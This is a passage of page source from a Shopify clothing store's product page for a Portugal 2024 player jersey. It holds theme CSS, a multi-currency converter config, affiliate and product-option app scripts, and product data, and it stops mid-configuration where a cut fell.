        --variant-pills-radius: 8px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.8;
        --variant-pills-shadow-opacity: 0.4;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
      
    </style>

    <link href="//drippedcollectives.com/cdn/shop/t/4/assets/base.css?v=149962490804413680161731440546" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//drippedcollectives.com/cdn/fonts/nunito_sans/nunitosans_n4.0276fe080df0ca4e6a22d9cb55aed3ed5ba6b1da.woff2?h1=YTI1Y2FlLTMuYWNjb3VudC5teXNob3BpZnkuY29t&h2=ZHJpcHBlZGNvbGxlY3RpdmVzLmNvbQ&h3=ZHBjbDExLm15c2hvcGlmeS5jb20&hmac=230e0a0b544d77e216c2505c137b34e4aed9b83ee0f0db891eed30a251381643" type="font/woff2" crossorigin><link rel="preload" as="font" href="//drippedcollectives.com/cdn/fonts/montserrat/montserrat_n6.1326b3e84230700ef15b3a29fb520639977513e0.woff2?h1=YTI1Y2FlLTMuYWNjb3VudC5teXNob3BpZnkuY29t&h2=ZHJpcHBlZGNvbGxlY3RpdmVzLmNvbQ&h3=ZHBjbDExLm15c2hvcGlmeS5jb20&hmac=9a7f996836b57fec78b9cea8f098338efcac385b5304ab4c5a7b1fc15a81f809" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//drippedcollectives.com/cdn/shop/t/4/assets/component-predictive-search.css?v=76514217051199997821731440546"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "£{{amount}}", money_with_currency_format: "£{{amount}} GBP", userCurrency: "GBP" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "AED,AFN,ALL,AMD,ANG,AUD,AWG,AZN,BAM,BBD,BDT,BGN,BIF,BND,BOB,BSD,BWP,BZD,CAD,CDF,CHF,CNY,CRC,CVE,CZK,DJF,DKK,DOP,DZD,EGP,ETB,EUR,FJD,FKP,GBP,GMD,GNF,GTQ,GYD,HKD,HNL,HUF,IDR,ILS,INR,ISK,JMD,JPY,KES,KGS,KHR,KMF,KRW,KYD,KZT,LAK,LBP,LKR,MAD,MDL,MKD,MMK,MNT,MOP,MUR,MVR,MWK,MYR,NGN,NIO,NPR,NZD,PEN,PGK,PHP,PKR,PLN,PYG,QAR,RON,RSD,RWF,SAR,SBD,SEK,SGD,SHP,SLL,STD,THB,TJS,TOP,TTD,TWD,TZS,UAH,UGX,USD,UYU,UZS,VND,VUV,WST,XAF,XCD,XOF,XPF,YER".split(',') || ''; window.bucksCC.config.cartCurrency = "GBP" || '';
    </script>
  <!-- BEGIN app block: shopify://apps/uppromote-affiliate/blocks/core-script/64c32457-930d-4cb9-9641-e24c0d9cf1f4 --><!-- BEGIN app snippet: core-metafields-setting --><!--suppress ES6ConvertVarToLetConst -->
<script type="application/json" id="core-uppromote-settings">{"app_env":{"env":"production"},"message_bar_setting":{"referral_enable":0,"referral_content":"You're shopping with {affiliate_name}!","referral_font":"Poppins","referral_font_size":14,"referral_text_color":"#ffffff","referral_background_color":"#338FB1","not_referral_enable":0,"not_referral_content":"Enjoy your time.","not_referral_font":"Poppins","not_referral_font_size":14,"not_referral_text_color":"#ffffff","not_referral_background_color":"#338FB1"}}</script>
<script type="application/json" id="core-uppromote-cart">{"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"GBP","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}</script>

<script id="core-uppromote-setting-booster">
    var UpPromoteCoreSettings = JSON.parse(document.getElementById('core-uppromote-settings').textContent)
    UpPromoteCoreSettings.currentCart = JSON.parse(document.getElementById('core-uppromote-cart')?.textContent || '{}')
    const idToClean = ['core-uppromote-settings', 'core-uppromote-cart', 'core-uppromote-setting-booster']
    idToClean.forEach(id => {
        document.getElementById(id)?.remove()
    })
</script>
<!-- END app snippet -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/avis-product-options/blocks/avisplus-product-options/e076618e-4c9c-447f-ad6d-4f1577799c29 -->


<script>
    window.apo_js_loaded={options:!1,style_collection:!1,style_product:!1,minicart:!1};
    window.ap_front_settings = {
      root_api:"https://apo-api.avisplus.io/",
      check_on: {add_to_cart: false, check_out: false},
      page_type: "product",
      shop_id: "78369784132",
      money_format: "£{{amount}}",
      money_with_currency_format: "£{{amount}} GBP",
      icon_tooltip: "https://cdn.shopify.com/extensions/019a4299-0630-7618-bc86-1b9d4fa90b20/avis-options-v1.7.111.22/assets/tooltip.svg",
      currency_code: '',
      url_jquery: "https://cdn.shopify.com/extensions/019a4299-0630-7618-bc86-1b9d4fa90b20/avis-options-v1.7.111.22/assets/jquery-3.6.0.min.js",
      theme_name: "",
      customer: null ,
      customer_order_count: ``,
      curCountryCode: `GB`,
      url_css_date: "https://cdn.shopify.com/extensions/019a4299-0630-7618-bc86-1b9d4fa90b20/avis-options-v1.7.111.22/assets/apo-date.min.css",
      url_css_main_v1: "https://cdn.shopify.com/extensions/019a4299-0630-7618-bc86-1b9d4fa90b20/avis-options-v1.7.111.22/assets/apo-product-options_v1.min.css",
      url_css_main_v2: "https://cdn.shopify.com/extensions/019a4299-0630-7618-bc86-1b9d4fa90b20/avis-options-v1.7.111.22/assets/apo-product-options_v2.min.css",
      joinAddCharge: "|",
      product_info: {
        product: {"id":8916418101572,"title":"Portugal 2024 Home (Player)","handle":"portugal-2024-home-player-1","description":"\u003ch4 class=\"_04xlpA direction-ltr align-center para-style-body\"\u003e\u003cstrong\u003e\u003cspan class=\"WdYUQQ text-decoration-none text-strikethrough-none\"\u003eWelcome to Dripped Collectives, your destination for premium sports jerseys that will enhance your fandom.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/h4\u003e\n\u003cblockquote\u003e\n\u003cp\u003e\u003cspan class=\"WdYUQQ text-decoration-none text-strikethrough-none\"\u003eWe take pride in our fast shipping service to Europe, ensuring swift delivery of your new jersey. Whether you're a dedicated fan or simply seeking a comfortable and fashionable means to display your support, our diverse range caters to all.\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/blockquote\u003e\n\u003cp\u003eChoose from our extensive collection of jerseys representing world-renowned clubs such as AC Milan, Real Madrid, Manchester United, and more. Additionally, we provide a wide range of sizes, ensuring you can discover the ideal fit for your preferences.\u003c\/p\u003e\n\u003cp\u003eBut wait, there's more! \u003cstrong\u003eOur jerseys offer complete customization\u003c\/strong\u003e, allowing you to personalize them with any number and name of your choice. Simply inform us of your preferences, and we'll bring your vision to life.\u003c\/p\u003e\n\u003cp\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eThis exceptional feature is perfect for fans who wish to express their unwavering support for their favorite player or create a one-of-a-kind style statement.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cem\u003eNOTE: If you decide to delete the extra £2 charge from the cart for any customs, your jersey will not be customised.\u003c\/em\u003e\u003c\/strong\u003e\u003cbr\u003e\u003c\/p\u003e","published_at":"2024-03-15T13:53:34+00:00","created_at":"2024-03-14T00:19:54+00:00","vendor":"Dripped Collectives","type":"","tags":["all","custom"],"price":3200,"price_min":3200,"price_max":3200,"available":true,"price_varies":false,"compare_at_price":5000,"compare_at_price_min":5000,"compare_at_price_max":5000,"compare_at_price_varies":false,"variants":[{"id":48097871626564,"title":"S","option1":"S","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Portugal 2024 Home (Player) - S","public_title":"S","options":["S"],"price":3200,"weight":0,"compare_at_price":5000,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48097871659332,"title":"M","option1":"M","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Portugal 2024 Home (Player) - M","public_title":"M","options":["M"],"price":3200,"weight":0,"compare_at_price":5000,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48097871692100,"title":"L","option1":"L","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Portugal 2024 Home (Player) - L","public_title":"L","options":["L"],"price":3200,"weight":0,"compare_at_price":5000,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48097871724868,"title":"XL","option1":"XL","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Portugal 2024 Home (Player) - XL","public_title":"XL","options":["XL"],"price":3200,"weight":0,"compare_at_price":5000,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48097871757636,"title":"XXL","option1":"XXL","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Portugal 2024 Home (Player) - XXL","public_title":"XXL","options":["XXL"],"price":3200,"weight":0,"compare_at_price":5000,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/drippedcollectives.com\/cdn\/shop\/files\/redjersey7.jpg?v=1710377683","\/\/drippedcollectives.com\/cdn\/shop\/files\/8.jpg?v=1710377683","\/\/drippedcollectives.com\/cdn\/shop\/files\/redjersey6.jpg?v=1710377683","\/\/drippedcollectives.com\/cdn\/shop\/files\/redjersey1.jpg?v=1710377617","\/\/drippedcollectives.com\/cdn\/shop\/files\/redjersey2.jpg?v=1710377617","\/\/drippedcollectives.com\/cdn\/shop\/files\/redjersey3.jpg?v=1710377617","\/\/drippedcollectives.com\/cdn\/shop\/files\/redjersey4.jpg?v=1710377617","\/\/drippedcollectives.com\/cdn\/shop\/files\/redjersey5.jpg?v=1710377617"],"featured_image":"\/\/drippedcollectives.com\/cdn\/shop\/files\/redjersey7.jpg?v=1710377683","options":["Size"],"media":[{"alt":null,"id":48180215906628,"position":1,"preview_image":{"aspect_ratio":0.75,"height":4032,"width":3024,"src":"\/\/drippedcollectives.com\/cdn\/shop\/files\/redjersey7.jpg?v=1710377683"},"aspect_ratio":0.75,"height":4032,"media_type":"image","src":"\/\/drippedcollectives.com\/cdn\/shop\/files\/redjersey7.jpg?v=1710377683","width":3024},{"alt":null,"id":48180400587076,"position":2,"preview_image":{"aspect_ratio":0.75,"height":4032,"width":3024,"src":"\/\/drippedcollectives.com\/cdn\/shop\/files\/8.jpg?v=1710377683"},"aspect_ratio":0.75,"height":4032,"media_type":"image","src":"\/\/drippedcollectives.com\/cdn\/shop\/files\/8.jpg?v=1710377683","width":3024},{"alt":null,"id":48180297957700,"position":3,"preview_image":{"aspect_ratio":0.75,"height":4032,"width":3024,"src":"\/\/drippedcollectives.com\/cdn\/shop\/files\/redjersey6.jpg?v=1710377683"},"aspect_ratio":0.75,"height":4032,"media_type":"image","src":"\/\/drippedcollectives.com\/cdn\/shop\/files\/redjersey6.jpg?v=1710377683","width":3024},{"alt":null,"id":48180360085828,"position":4,"preview_image":{"aspect_ratio":0.75,"height":4032,"width":3024,"src":"\/\/drippedcollectives.com\/cdn\/shop\/files\/redjersey1.jpg?v=1710377617"},"aspect_ratio":0.75,"height":4032,"media_type":"image","src":"\/\/drippedcollectives.com\/cdn\/shop\/files\/redjersey1.jpg?v=1710377617","width":3024},{"alt":null,"id":48180360118596,"position":5,"preview_image":{"aspect_ratio":0.75,"height":4032,"width":3024,"src":"\/\/drippedcollectives.com\/cdn\/shop\/files\/redjersey2.jpg?v=1710377617"},"aspect_ratio":0.75,"height":4032,"media_type":"image","src":"\/\/drippedcollectives.com\/cdn\/shop\/files\/redjersey2.jpg?v=1710377617","width":3024},{"alt":null,"id":48180360151364,"position":6,"preview_image":{"aspect_ratio":0.75,"height":4032,"width":3024,"src":"\/\/drippedcollectives.com\/cdn\/shop\/files\/redjersey3.jpg?v=1710377617"},"aspect_ratio":0.75,"height":4032,"media_type":"image","src":"\/\/drippedcollectives.com\/cdn\/shop\/files\/redjersey3.jpg?v=1710377617","width":3024},{"alt":null,"id":48180360184132,"position":7,"preview_image":{"aspect_ratio":0.75,"height":4032,"width":3024,"src":"\/\/drippedcollectives.com\/cdn\/shop\/files\/redjersey4.jpg?v=1710377617"},"aspect_ratio":0.75,"height":4032,"media_type":"image","src":"\/\/drippedcollectives.com\/cdn\/shop\/files\/redjersey4.jpg?v=1710377617","width":3024},{"alt":null,"id":48180360216900,"position":8,"preview_image":{"aspect_ratio":0.75,"height":4032,"width":3024,"src":"\/\/drippedcollectives.com\/cdn\/shop\/files\/redjersey5.jpg?v=1710377617"},"aspect_ratio":0.75,"height":4032,"media_type":"image","src":"\/\/drippedcollectives.com\/cdn\/shop\/files\/redjersey5.jpg?v=1710377617","width":3024}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch4 class=\"_04xlpA direction-ltr align-center para-style-body\"\u003e\u003cstrong\u003e\u003cspan class=\"WdYUQQ text-decoration-none text-strikethrough-none\"\u003eWelcome to Dripped Collectives, your destination for premium sports jerseys that will enhance your fandom.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/h4\u003e\n\u003cblockquote\u003e\n\u003cp\u003e\u003cspan class=\"WdYUQQ text-decoration-none text-strikethrough-none\"\u003eWe take pride in our fast shipping service to Europe, ensuring swift delivery of your new jersey. Whether you're a dedicated fan or simply seeking a comfortable and fashionable means to display your support, our diverse range caters to all.\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/blockquote\u003e\n\u003cp\u003eChoose from our extensive collection of jerseys representing world-renowned clubs such as AC Milan, Real Madrid, Manchester United, and more. Additionally, we provide a wide range of sizes, ensuring you can discover the ideal fit for your preferences.\u003c\/p\u003e\n\u003cp\u003eBut wait, there's more! \u003cstrong\u003eOur jerseys offer complete customization\u003c\/strong\u003e, allowing you to personalize them with any number and name of your choice. Simply inform us of your preferences, and we'll bring your vision to life.\u003c\/p\u003e\n\u003cp\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eThis exceptional feature is perfect for fans who wish to express their unwavering support for their favorite player or create a one-of-a-kind style statement.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cem\u003eNOTE: If you decide to delete the extra £2 charge from the cart for any customs, your jersey will not be customised.\u003c\/em\u003e\u003c\/strong\u003e\u003cbr\u003e\u003c\/p\u003e"},
        product_id: `8916418101572`,
        collections: []
      },
    };
  window.avisConfigs = window.ap_front_settings;window.ap_front_settings.product_info.collections.push({id: '626861965636', title: "all"});window.ap_front_settings.product_info.collections.push({id: '610943369540', title: "Best Sellers"});window.ap_front_settings.product_info.collections.push({id: '610942419268', title: "Player Versions"});window.ap_front_settings.product_info.collections.push({id: '647601357124', title: "Portugal"});window.ap_front_settings.product_info.collections.push({id: '610967945540', title: "Products"});window.ap_front_settings.config = {};
    window.ap_front_settings.config.app_v = 'v2,v3,v3';
    window.apoThemeConfigs = null;
    window.ap_front_settings.config["optionset"]=[];
    window.apoOptionLocales = {options:null, config: null, version: "2025-01", avisOptions:{}, avisSettings:{}, locale:"en"};
    window.apoOptionLocales.convertLocales = function (locale) {
        var localeUpper = locale.toUpperCase();
        return ["PT-BR","PT-PT", "ZH-CN","ZH-TW"].includes(localeUpper) ? localeUpper.replace("-", "_") : localeUpper.match(/^[a-zA-Z]{2}-[a-zA-Z]{2}$/) ? localeUpper.substring(0, 2) : localeUpper;
    };var styleOptions = [];
    var avisListLocales = {};
    var listKeyMeta = [];
    var AvisOptionsData = AvisOptionsData || {};
        window.ap_front_settings.config['config_app'] =  {"enabled":"true","show_cart_discount":"false","shop_id":"78369784132","text_price_add":"Selection will add {price_add} to the price","text_customization_cost_for":"Customization Cost for","text_alert_text_input":"Please add your personalized text before adding this item to cart","text_alert_number_input":"Please enter a number before adding this item to cart","text_alert_checkbox_radio_swatches_input":"Please select your options before adding this item to cart","text_alert_text_select":"","dynamic_checkout_notification":"","text_alert_switch":"","text_alert_color_picker":"","text_alert_validate_phone":"","text_alert_validate_email":"","text_alert_validate_only_letters":"","text_alert_validate_only_letters_number":"","text_file_upload_button":"Choose File","text_alert_file_upload":"Please add your personalized File before adding this item to cart","customize_alert_required_min_selections":"Please select at least {min_selections} options before adding this item to cart","customize_alert_required_min_quantity":"Please select at least {min_quantity} item(s) before adding this item to cart","text_customization_notification_min_quantity":"Selected {selected_quantity} item(s). Please select at least {min_total_quantity} item(s)","text_customization_notification_max_quantity":"Selected {selected_quantity} out of {max_total_quantity} item(s)","text_edit_options_cart":"Edit options","text_cancel_edit_options_cart":"Cancel","text_save_changes_edit_options_cart":"Save changes","show_watermark_on_product_page":false,"use_css_version":"v2","customize_options":{"general":{"option_title_color":{"color":"theme","with_theme_default":true,"default_value":"#000"},"tooltip_help_text_color":{"color":"default","with_theme_default":false,"default_value":"#000"},"below_help_text_color":{"color":"theme","with_theme_default":true,"default_value":"#000"},"variant_title_color":{"color":"theme","with_theme_default":true,"default_value":"#000"},"option_box_bg_color":{"color":"transparent","with_theme_default":true,"default_value":"#fff"},"option_box_border_color":{"color":"transparent","with_theme_default":true,"default_value":"#fff"},"option_title_bold":true,"option_title_italic":false,"option_title_underline":false,"option_variant_bold":true,"option_variant_italic":false,"option_variant_underline":false,"option_title_font_size":14,"tooltip_help_text_font_size":13,"below_help_text_font_size":14,"variant_title_font_size":14,"border_shape":"square","option_box_padding":0,"option_box_radius":4,"column_width":"default","column_width_variant":"default"},"input_field":{"border_color":{"color":"#000000","with_theme_default":false,"default_value":"#e5e5e5"},"bg_color":{"color":"transparent","with_theme_default":true,"default_value":"#fff"},"input_text_color":{"color":"default","with_theme_default":false,"default_value":"#000"},"border_shape":"square","border_radius":4,"column_width":"default"},"radio_btn":{"default_btn_color":{"color":"default","with_theme_default":false,"default_value":"#ad0000"},"pill_text_selected_color":{"color":"default","with_theme_default":false,"default_value":"#fff"},"pill_text_unselected_color":{"color":"theme","with_theme_default":true,"default_value":"#000"},"pill_border_selected_color":{"color":"default","with_theme_default":false,"default_value":"#000"},"pill_border_unselected_color":{"color":"default","with_theme_default":false,"default_value":"#000"},"pill_bg_selected_color":{"color":"default","with_theme_default":false,"default_value":"#000"},"pill_bg_unselected_color":{"color":"transparent","with_theme_default":true,"default_value":"#fff"},"variant_title_color":{"color":"theme","with_theme_default":true,"default_value":"#000"},"shape":"default","border_radius":4,"column_width":"default"},"checkbox":{"default_btn_color":{"color":"default","with_theme_default":false,"default_value":"#ad0000"},"pill_text_selected_color":{"color":"default","with_theme_default":false,"default_value":"#fff"},"pill_text_unselected_color":{"color":"theme","with_theme_default":true,"default_value":"#000"},"pill_border_selected_color":{"color":"default","with_theme_default":false,"default_value":"#000"},"pill_border_unselected_color":{"color":"default","with_theme_default":false,"default_value":"#000"},"pill_bg_selected_color":{"color":"default","with_theme_default":false,"default_value":"#000"},"pill_bg_unselected_color":{"color":"transparent","with_theme_default":true,"default_value":"#fff"},"variant_title_color":{"color":"theme","with_theme_default":true,"default_value":"#000"},"shape":"default","border_radius":4,"column_width":"default"},"select":{"border_color":{"color":"default","with_theme_default":false,"default_value":"#e5e5e5"},"bg_color":{"color"